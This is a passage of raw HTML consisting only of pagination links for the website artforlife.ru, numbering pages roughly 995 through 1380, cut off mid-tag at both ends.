href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  data-page-num="1363">1&nbsp;363</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366"  data-page-num="1366">1&nbsp;366</a><a href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a href="https://artforlife.ru/page/1368"  data-page-num="1368">1&nbsp;368</a><a href="https://artforlife.ru/page/1369"  data-page-num="1369">1&nbsp;369</a><a href="https://artforlife.ru/page/1370"  data-page-num="1370">1&nbsp;370</a><a href="https://artforlife.ru/page/1371"  data-page-num="1371">1&nbsp;371</a><a href="https://artforlife.ru/page/1372"  data-page-num="1372">1&nbsp;372</a><a href="https://artforlife.ru/page/1373"  data-page-num="1373">1&nbsp;373</a><a href="https://artforlife.ru/page/1374"  data-page-num="1374">1&nbsp;374</a><a href="https://artforlife.ru/page/1375"  data-page-num="1375">1&nbsp;375</a><a href="https://artforlife.ru/page/1376"  data-page-num="1376">1&nbsp;376</a><a href="https://artforlife.ru/page/1377"  data-page-num="1377">1&nbsp;377</a><a href="https://artforlife.ru/page/1378"  data-page-num="1378">1&nbsp;378</a><a href="https://artforlife.ru/page/1379"  data-page-num="1379">1&nbsp;379</a><a href="https://artforlife.ru/page/1380"  